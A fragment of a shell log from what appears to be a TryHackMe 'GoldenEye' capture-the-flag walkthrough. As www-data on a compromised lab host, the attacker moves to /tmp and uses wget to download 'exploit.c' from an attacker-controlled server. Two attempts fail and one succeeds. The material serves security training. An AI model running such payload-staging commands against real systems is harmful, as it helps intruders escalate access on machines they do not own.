 rpc.php
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://10.10.10.37:8080/exploit.c
wget http://10.10.10.37:8080/exploit.c
--2024-07-13 12:00:00--  http://10.10.10.37:8080/exploit.c
Connecting to 10.10.10.37:8080... failed: No route to host.
www-data@ubuntu:/tmp$ wget http://10.10.10.37:8080/Desktop/tryhackme/goldeneye/exploit.c
<http://10.10.10.37:8080/Desktop/tryhackme/goldeneye/exploit.c
--2024-07-13 12:00:34--  http://10.10.10.37:8080/Desktop/tryhackme/goldeneye/exploit.c
Connecting to 10.10.10.37:8080... failed: No route to host.
www-data@ubuntu:/tmp$ wget http://10.17.42.147:8080/exploit.c
wget http://10.17.42.147:8080/exploit.c
--2024-07-13 12:01:11--  http://10.17.42.147:8080/exploit.c
Connecting to 10.17.42.147:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: 'exploit.c'
0K .... 100%  514M=0s
2024-07-13 12:01:12 (514 MB/s) - 'exploit.c' saved [4968/4968]
www-data@ubuntu:/tmp$ ls
ls
exploit.c
tinyspellHWqfRx